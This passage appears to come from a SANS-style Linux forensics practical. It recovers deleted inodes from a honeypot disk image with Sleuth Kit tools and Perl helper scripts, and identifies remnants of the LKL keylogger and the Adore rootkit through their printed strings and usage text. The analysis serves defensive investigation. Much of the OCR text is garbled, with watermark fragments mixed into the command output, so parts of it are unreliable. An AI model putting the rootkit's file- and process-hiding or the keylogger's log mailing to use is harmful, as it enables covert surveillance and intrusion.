



## **2.7. Recover Deleted Files**

*Using any method you prefer, recover files deleted from the system. Identify when the files were deleted and recover pertinent files that may be helpful in an investigation. Describe your methods in detail.*

The steps we will undertake to recover deleted files are:

- list deleted inodes
- recover deleted files
- find out the filetypes of the recovered files
- sort this information into separate files, separate by type (which inodes contain binaries, which contain scripts, ASCII text and so forth)
- analyze each recovered inode, extract as much information as possible

## 2.7.1. List deleted inodes

a) run fls to display all deleted files and to get file/directory names:

```
d out the filetypes of the recovered files<br>
of this information into separate Elles, separate by type (which<br>
matrix information into separate files, separate by type (which<br>
ration binaries, which contain scripts, ASCII t
[root@LinuxForensics deleted]# fls -rpdf linux-ext2\
/forensics/honeypot/honeypot/images/sdb1.img
 \text{r}/\text{r} \star 2280 \, \text{(realloc)}: \text{var} / \text{lib/news/history.n}<br>\text{r}/\text{r} \star 2299 \, \text{(realloc)}: \text{var} / \text{lib/news/history.n}.n.dir<br>\text{r}/\text{r} \star 2300 \, \text{(realloc)}: \text{var} / \text{lib/news/history.n}.n.pag<br>\text{r}/\text{r} \star 146691 \, \text{(realloc)}: \text{var} / \text{lib/slocate/slocate}.db.tmp<br>\text{r}/\r/r * 116632(realloc): var/log/.messages.swpx
r/r * 148690(realloc): var/lock/httpd.lock.567
 r/r * 19968: var/run/ftp.pids-all
r/r * 19971: var/run/shutdown.pid
r/r * 52168(realloc): var/spool/mqueue/qfVAA01029
 \texttt{r/r} * 52169: var/spool/mqueue/xfVAA01029<br>\texttt{r/r} * 180796: var/spool/uucp/.../adore/test.tar.gz<br>\texttt{d/d} * 180797: var/spool/uucp/.../adore/haha<br>\texttt{r/r} * 180858 (realloc): var/spool/uucp/ava<br>\texttt{d/d} * 180770
r/r * 35733(realloc): var/tmp/rpm-tmp.6903
r/r * 164861: tmp/ccucsWPf.c
 \begin{array}{l} x / r * 164862: & \text{tmp/cov7uaul.o} \\ x / r * 164863: & \text{tmp/cov7117q.l.d} \\ x / r * 164864: & \text{tmp/cov7E2.c} \\ x / r * 164866: & \text{tmp/cov4E2C.c} \\ x / r * 164865: & \text{tmp/cov4E7vBE.l.d} \\ x / r * 164861: & \text{tmp/cov4E7vBE.l.d} \\ x / r * 33149 \text{(realloc)}: & \text{usr/coc/libbool-1.3.4/demo/autoh3l/r * 164861: etc/rc.d/rc0.d/K83ypbind
l/r * 52144(realloc): etc/rc.d/rc1.d/K83ypbind
 \begin{array}{l} 1/r * 164862: \quad \texttt{etc}/\texttt{rc}.d/\texttt{rc2}.d/\texttt{KB3ypbind} \\ 1/r * 164863: \quad \texttt{etc}/\texttt{rc}.d/\texttt{rc3}.d/\texttt{KB3ypbind} \\ 1/r * 164864: \quad \texttt{etc}/\texttt{rc}.d/\texttt{rc4}.d/\texttt{KB3ypbind} \\ 1/r * 164865: \quad \texttt{etc}/\texttt{rc}.d/\texttt{rc5}.d/\texttt{KB3ypbind} \\ 1/r * 164866: \quad \texttt{etc}/\texttt{rc}.d/\textr/r * 180205(realloc): etc/pam.d/passwd-
r/r * 116631(realloc): etc/httpd/conf/.httpd.conf.swp
r/r * 116632(realloc): etc/httpd/conf/httpd.conf~
r/r * 84349(realloc): etc/mtab.tmp
 r/r * 84348: etc/mtab~
r/r * 52148(realloc): boot/map~
d/d * 180767(realloc): home/ftp/T
r/r * 100552: root/L1974-1734TMP.html
[root@LinuxForensics deleted]#
```
### 2.7.2. Recover deleted inodes and list results

Below is the short script that is used to recover the files and write the recovered data to /tmp/deleted (script is courtesy SANS material [SANSILS]):

```
Consernation 2003, Author retains full rights.<br>
Whereast collected]#<br>
MPS institute 2003, Author retains full rights.<br>
2406 6 100001 100008 100015 100822 180829 100836 100843 1808<br>
2403 1808223 68260 68267<br>
2403 180822 1
[root@LinuxForensics deleted]# ils -rf linux-ext2\
/forensics/honeypot/honeypot/images/sdb1.img | \
awk -F '|' '($2=="f") {print $1}' | \
while read i; \setminusdo icat -f linux-ext2 /forensics/honeypot/honeypot/images/sdb1.img $i >/tmp/deleted/$i;\
done
[root@LinuxForensics deleted]#
[root@LinuxForensics deleted]# ls
100552 164866 180801 180808 180815 180822 180829 180836 180843 180851 180859
180866 68246 68253 68260 68267
148692 164881 180802 180809 180816 180823 180830 180837 180844 180852 180860
180867 68247 68254 68261 84337
164861 180796 180803 180810 180817 180824 180831 180838 180845 180853 180861
180868 68248 68255 68262 84348
164862 180797 180804 180811 180818 180825 180832 180839 180846 180854 180862
180869 68249 68256 68263
164863 180798 180805 180812 180819 180826 180833 180840 180847 180855 180863
19968 68250 68257 68264
164864 180799 180806 180813 180820 180827 180834 180841 180849 180856 180864
19971 68251 68258 68265
164865 180800 180807 180814 180821 180828 180835 180842 180850 180857 180865
52169 68252 68259 68266
[root@LinuxForensics deleted]#
```
#### - show filetypes

```
[root@LinuxForensics deleted]# file *
100552: empty
148692: empty
164861: empty
164862: empty
164863: empty
164864: empty
164865: empty
164866: empty
164881: empty
180796: gzip compressed data, from Unix
180797: empty
180798: empty
180799: Bourne shell script text executable
180800: empty
180801: ASCII English text
180802: ASCII English text
180803: Bourne shell script text executable
180804: ASCII text
180805: empty
180806: ASCII English text
180807: empty
180808: empty
180809: ASCII English text
180810: ASCII English text
180811: ASCII English text
180812: ASCII English text
180813: empty
180814: ASCII M4 macro language pre-processor text
180815: ASCII C program text
180816: Bourne shell script text executable
180817: Bourne shell script text executable
180818: ASCII English text
180819: empty
180820: ISO-8859 text
180821: ISO-8859 text
180822: ISO-8859 text
180823: ISO-8859 text
180824: ASCII text
180825: ASCII text
180826: ISO-8859 text
180827: ISO-8859 text
180828: ISO-8859 text
180829: ASCII text, with CRLF line terminators
180830: ASCII text, with CRLF line terminators
```
92

**Continue manufacture 2003, Authorize (1907)**, and the second in the second term in the content term of content<br>
Content term in the second term in the second term in the second term in the second term<br>
Content term in the 180831: ASCII text, with CRLF line terminators<br>180832: ASCII text **180832: ASCII text 180833: ASCII text 180834: ASCII English text 180835: ASCII English text 180836: ASCII English text 180837: Bourne shell script text executable 180838: ASCII C program text 180839: ASCII English text 180840: ASCII C program text 180841: Bourne shell script text executable 180842: ASCII text 180843: empty 180844: ASCII text 180845: ASCII text 180846: ASCII text 180847: ASCII text 180849: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180850: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180851: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180852: ASCII C program text 180853: ASCII C program text 180854: ASCII C program text 180855: ASCII English text 180856: ASCII English text 180857: ASCII C program text 180859: ASCII text 180860: ASCII text 180861: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180862: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180863: ASCII text 180864: data 180865: data 180866: data 180867: ASCII text 180868: data 180869: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), stripped 19968: data 19971: ASCII text 52169: ASCII English text 68246: empty 68247: empty 68248: ASCII text 68249: ASCII text 68250: ASCII text 68251: ASCII C program text 68252: ASCII make commands text 68253: ASCII C program text 68254: ASCII C program text 68255: ASCII English text 68256: ASCII English text 68257: a /usr/bin/perl script text executable 68258: ASCII C program text 68259: ASCII make commands text 68260: ASCII C program text 68261: ISO-8859 English text 68262: ASCII English text 68263: ASCII English text 68264: ASCII C program text 68265: ASCII C program text 68266: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.0.0, dynamically linked (uses shared libs), not stripped 68267: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 84337: ASCII text 84348: empty**

#### - redirect output into file

**[root@LinuxForensics deleted]# file \* >filetypes.txt**

#### - remove empty inodes from the information, no sense to recover them

**[root@LinuxForensics deleted]# grep -v "empty" filetypes.txt >files\_not\_empty.txt**

#### - list contents of new file

**[root@LinuxForensics deleted]# cat files\_not\_empty.txt 180796: gzip compressed data, from Unix 180799: Bourne shell script text executable 180801: ASCII English text 180802: ASCII English text 180803: Bourne shell script text executable 180804: ASCII text 180806: ASCII English text 180809: ASCII English text 180810: ASCII English text 180811: ASCII English text 180812: ASCII English text 180814: ASCII M4 macro language pre-processor text 180815: ASCII C program text 180816: Bourne shell script text executable 180817: Bourne shell script text executable**

**English text**<br> **C** Program that<br> **English haster best concerned by the concerned by the concerned by the concernent<br>
concerne and the concernent concerned by the concerned best concerned by the<br>
text text text text text c** 180818: ASCII English text<br>180820: ISO-8859 text **180818: ASCII English text 180821: ISO-8859 text 180822: ISO-8859 text 180823: ISO-8859 text 180824: ASCII text 180825: ASCII text 180826: ISO-8859 text 180827: ISO-8859 text 180828: ISO-8859 text 180829: ASCII text, with CRLF line terminators 180830: ASCII text, with CRLF line terminators 180831: ASCII text, with CRLF line terminators 180832: ASCII text 180833: ASCII text 180834: ASCII English text 180835: ASCII English text 180836: ASCII English text 180837: Bourne shell script text executable 180838: ASCII C program text 180839: ASCII English text 180840: ASCII C program text 180841: Bourne shell script text executable 180842: ASCII text 180844: ASCII text 180845: ASCII text 180846: ASCII text 180847: ASCII text 180849: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180850: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180851: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180852: ASCII C program text 180853: ASCII C program text 180854: ASCII C program text 180855: ASCII English text 180856: ASCII English text 180857: ASCII C program text 180859: ASCII text 180860: ASCII text 180861: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180862: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 180863: ASCII text 180864: data 180865: data 180866: data 180867: ASCII text 180868: data 180869: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), stripped 19968: data 19971: ASCII text 52169: ASCII English text 68248: ASCII text 68249: ASCII text 68250: ASCII text 68251: ASCII C program text 68252: ASCII make commands text 68253: ASCII C program text 68254: ASCII C program text 68255: ASCII English text 68256: ASCII English text 68257: a /usr/bin/perl script text executable 68258: ASCII C program text 68259: ASCII make commands text 68260: ASCII C program text 68261: ISO-8859 English text 68262: ASCII English text 68263: ASCII English text 68264: ASCII C program text 68265: ASCII C program text 68266: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.0.0, dynamically linked (uses shared libs), not stripped 68267: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped 84337: ASCII text [root@LinuxForensics deleted]#**

### - filter out inode information containing ELF binaries, save inode numbers in ELFs.txt

**[root@LinuxForensics deleted]# grep ELF files\_not\_empty.txt | awk -F: '{print \$1}' > ELFs.txt**

### - filter out inode information containing bourne shell scripts, save inode numbers in scripts.txt

**[root@LinuxForensics deleted]# grep Bourne files\_not\_empty.txt | awk -F: '{print \$1}' > scripts.txt**

- filter out inode information containing ASCII make commands, save inode numbers in makecommands.txt

[root@LinuxForensics deleted]# grep "ASCII make commands" files\_not\_empty.txt | awk -F: '{print \$1}' ><br>makecommands.txt **makecommands.txt**

- filter out inode information containing ASCII C source text, save inode numbers in cprograms.txt

**[root@LinuxForensics deleted]# grep "ASCII C program" files\_not\_empty.txt | awk -F: '{print \$1}' > cprograms.txt**

- filter out inode information containing ASCII M4 macro text, save inode numbers in m4.txt

**[root@LinuxForensics deleted]# grep "ASCII M4 macro" files\_not\_empty.txt | awk -F: '{print \$1}' > m4.txt**

- filter out inode information containing ASCII English text (probably source or other compiling related text), save inode numbers in asciienglish.txt

**[root@LinuxForensics deleted]# grep "ASCII English" files\_not\_empty.txt | awk -F: '{print \$1}' > asciienglish.txt**

- filter out pure ASCII text, save inode numbers in ascii.txt

**[root@LinuxForensics deleted]# grep ASCII files\_not\_empty.txt | egrep -v '(C program|make|M4 ASCII English)' | awk -F: '{print \$1}'\ >ascii.txt**

- filter out inode information containing gzip archives, save inode numbers in gzipped.txt

**[root@LinuxForensics deleted]# grep gzip files\_not\_empty.txt | awk -F: '{print \$1}' > gzipped.txt**

- filter out inode information containing undefined data, save inode numbers in data.txt

**[root@LinuxForensics deleted]# grep data files\_not\_empty.txt | awk -F: '{print \$1}' > data.txt**

- filter out inode information containing PERL scripts, save inode numbers in perl.txt

**[root@LinuxForensics deleted]# grep perl files\_not\_empty.txt | awk -F: '{print \$1}' > perl.txt**

- filter out inode information containing ISO-8859 text, save inode numbers in ISO.txt

**[root@LinuxForensics deleted]# grep ISO files\_not\_empty.txt | awk -F: '{print \$1}' > ISO.txt**

### 2.7.3. Analysing ASCII/text inodes

- get the contents of all inodes containing pure text

#### getTextInode.pl (only 'cat' text inodes): #!/usr/bin/perl

```
EXECUTE: The state of the matter and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set
open(FILE, $ARGV[0]) || die ("cannot open file $ARGV[0]\n");
@file=<FILE>;
close (FILE);
foreach $entry (0..$#file)
{
           chomp($file[$entry]);
           $inode=$file[$entry];
           print("Contents of inode\
$file[$entry]:\n  <code>{}n</code> = system("cat $inode");
}
```

```
[root@LinuxForensics deleted]# ./getTextInode.pl ascii.txt >pureascii_inodes.txt<br>[root@LinuxForensics deleted]# ./getTextInode.pl asciienzlich tut>}
[root@LinuxForensics deleted]# ./getTextInode.pl asciienglish.txt>\
asciienglish_inodes.txt
[root@LinuxForensics deleted]# ./getTextInode.pl cprograms.txt >cprograms_inodes.txt
[root@LinuxForensics deleted]# ./getTextInode.pl m4.txt >m4_inodes.txt
[root@LinuxForensics deleted]# ./getTextInode.pl makecommands.txt>\
makecommands_inodes.txt
[root@LinuxForensics deleted]# ./getTextInode.pl perl.txt >perl_inodes.txt
[root@LinuxForensics deleted]# ./getTextInode.pl scripts.txt >scripts_inodes.txt
```
- get the contents of all inodes containing data, ISO text:

```
[root@LinuxForensics deleted]# ./getNotPureTextInode.pl data.txt >data_inodes.txt
[root@LinuxForensics deleted]# ./getNotPureTextInode.pl ISO.txt >ISO_inodes.txt
```
Results:

The \*\_inodes.txt files are attached in the appendix. The files were analysed, they are containing the source packages for the lkl and adore packages.

2.7.4. Analysis of inodes containing binaries

- get the contents of all inodes containing ELF binaries

Script that we will use:

getNotPureTextInode.pl (run 'strings' against inodes).

```
Examples deleted)# ./getNotPureTextInde.pl data.txt >data index<br>
Recreasins deleted)#./getNotPureTextInde.pl 150.txt >130_incdes.<br>
Ddes.txt files are attached in the appendix. The files were an<br>
uning the source packages
#!/usr/bin/perl
open(FILE, $ARGV[0]) || die ("cannot open file $ARGV[0]\n");
@file=<FILE>;
close (FILE);
foreach $entry (0..$#file)
{
            chomp($file[$entry]);
            $inode=$file[$entry];
            print("Contents of inode\
$file[$entry]:\n==============================================\n");
            system("strings $inode");
}
```
[root@LinuxForensics deleted]# ./getELFInode.pl ELFs.txt >elf\_inodes.txt

### The character strings found in the ELF inodes

**Contents of inode 180849: ============================================== WVSh iopl() c=%d d=%d Contents of inode 180850: ============================================== WVSh NULL (%s) fopen() unable to find keymap-file a keymap is required!! run lkl with -k <keymap> <Ret> unable to find UPPER case keymap file, check it! unable to find ALT keymap file, check it! Contents of inode 180851: ============================================== IQRV QUIT DATA**

```
Constraine 2003 the Constraine Component Component Constraine 2003<br>
→ Som files bet a barging files in Fig. 1.<br>
The Constraine 2003 the action of the constraine and constrained in the constraint of the constraints for t
RCPT TO:<br>MAIL FROM:lkl@lkl.log.your.linux.box.com
RCPT TO:
HELO tin.it
sending logs to %s via %s
socket
unable to connect to %s
connect()
Contents of inode 180861:
==============================================
0WVS
Have to be root to perform a iopl()!
o:k:m:t:hlb
127.0.0.1
Started to log port 0x%02x. Keymap is %s. The logfile is %s.
-- Linux Key Logger vers 0.9.0 --
usage:
                          -h this help
                           -l start to log the 0x60 port (keyboard)
-b Debug Mode.Perhaps it's usefoul :P
-k <km_file> set a keymap file
                          -o <o_file> set an output file
                           -m <email> send logs to <email> every 1k
-t <host> hostname for sendmail server. default is localhost
Example: lkl -l -k keymaps/it_km -o log.file
Contents of inode 180862:
==============================================
WVSh
iopl()
c=%d
d=%d
Contents of inode 180869:
==============================================
0WVS
01.01
Have to be root to perform a iopl()!
o:k:m:t:hlb
127.0.0.1
Started to log port 0x%02x. Keymap is %s. The logfile is %s.
-- Linux Key Logger vers 0.9.0 --
            usage:
                           -h this help
-l start to log the 0x60 port (keyboard)
                           -b Debug Mode.Perhaps it's usefoul :P
-k <km_file> set a keymap file
                           -o <o_file> set an output file
-m <email> send logs to <email> every 1k
-t <host> hostname for sendmail server. default is localhost
Example: lkl -l -k keymaps/it_km -o log.file
GCC: (GNU) egcs-2.91.66 19990314/Linux (egcs-1.1.2 release)
.symtab
.strtab
.shstrtab
.text
.rel.text
.data
.bss
.note
.rodata
.rel.rodata
.comment
Contents of inode 68266:
==============================================
/lib/ld-linux.so.2
__gmon_start__
libc.so.6
printf
__strtol_internal
execve
perror
remove
lchown
calloc
environ
fprintf
kill
  __deregister_frame_info
stderr
exit
_IO_stdin_used
  __libc_start_main
mkdir
__register_frame_info
close
free
__environ
 _environ
GLIBC_2.0
PTRh
OBh&
Usage: %s {h,u,r,R,i,v,U} [file, PID or dummy (for U)]
 h hide file
          u unhide file
         r execute as root
          R remove PID forever
         U uninstall adore
```
i make PID invisible<br>v make PID visible  **i make PID invisible Checking for adore 0.12 or higher ... Failed to run as root. Trying anyway ... Adore NOT installed. Exiting. Found adore 0.%d installed. Please update adore. Adore 0.%d installed. Good luck. File '%s' hided. Can't hide file. File '%s' unhided. Can't unhide file. Made PID %d invisible. Can't hide process. Made PID %d visible. Can't unhide process. execve Removed PID %d from taskstruct Failed to remove proc. Adore 0.%d de-installed. Adore wasn't installed. Did nothing or failed. tanda! Couldn't authorize myself. Trying anyway ... Contents of inode 68267: ==============================================**

-> Looks like we found Adore and LKL binaries.

## 2.7.5. Recovering the gzipped data

- only inode 180796 contains a gzipped archive: [root@LinuxForensics deleted]# cat gzipped.txt 180796 [root@LinuxForensics deleted]# file 180796 180796: gzip compressed data, from Unix

#### - let us look at the beginning of the uncompressed stream to determine what kind of file might be compressed:

**President**<br> **CONSTRANTS:**<br> **CONSTRANTS:**<br> **ECOVETING the GOIT ACTES and LKL binaries.**<br> **ECOVETING the GOIT ACTES contains a grapped archive:**<br> **ECOVETING the CONSTRANTS:**<br> **EXPRESE CONSTRANTS:**<br> **EXPRESE CONSTRANTS:**<br> **E** [root@LinuxForensics deleted]# zcat 180796 |head **haha**/0040755000000000000000000000000007731432334010467 *5ustar* rootroothaha/lkl/0040755000175000000000000000000007722413706010364 *5ustar* roothaha/lkl/missing0100755000175000000000000002123107706315337011762 *0ustar* root#! /bin/sh # Common stub for a few missing GNU programs while installing. # Copyright 1996, 1997, 1999, 2000 Free Software Foundation, Inc. # Originally by Fran, cois Pinard <pinard@iro.umontreal.ca>, 1996. # This program is free software; you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by

# the Free Software Foundation; either version 2, or (at your option) # any later version.

## - this looks like a tar file

- let us uncompress the stream and redirect the output to 180796.tar:

[root@LinuxForensics deleted]# zcat 180796 >180796.tar

#### - verify the filetype:

[root@LinuxForensics deleted]# file 180796.tar 180796.tar: GNU tar archive

- seems to be a tar archive! Let us look at the contents, run tar with the 't' option to list the contents:

**[root@LinuxForensics deleted]# tar tvf 180796.tar drwxr-xr-x root/root 0 2003-09-15 17:53:32 haha/** drwxr-xr-x 1000/root 0 2003-08-25 10:05:58 haha/lkl/<br>-rwxr-xr-x 1000/root 0 2003-08-25 10:05:58 haha/lkl/<br>-rw-r--r-- 1000/root 0 2003-07-19 15:24:15 haha/lkl/ **-rwxr-xr-x 1000/root 8857 2003-07-19 15:24:15 haha/lkl/missing -rw-r--r-- 1000/root 0 2003-07-19 15:24:15 haha/lkl/autoscan.log -rw-r--r-- 1000/users 11968 2003-08-25 09:48:07 haha/lkl/Makefile -rw-r--r-- 1000/root 516 2003-08-23 16:32:17 haha/lkl/NEWS**



The archive, complete with the name of the user who originally created the archive!!! Apparently, it contains 2 versions of adore: adore and adore-ng.

Let us compare this with the list of deleted inodes: **r/r \* 180796: var/spool/uucp/.../adore/test.tar.gz**

Apparently, this is the archive 'test.tar.gz'.

## 2.7.6. Recover 'dead' inodes **East 2008 Fact 20**

In the timeline, we have seen entries like these:

722 .a. -rwxr-xr-x 1000 root 180817 <sdb1.img-dead-180817>

Some of these inodes were recovered in the previous section, some might have not. To find out whether there are any unrecovered inodes, I use a script I wrote myself.

Goals:

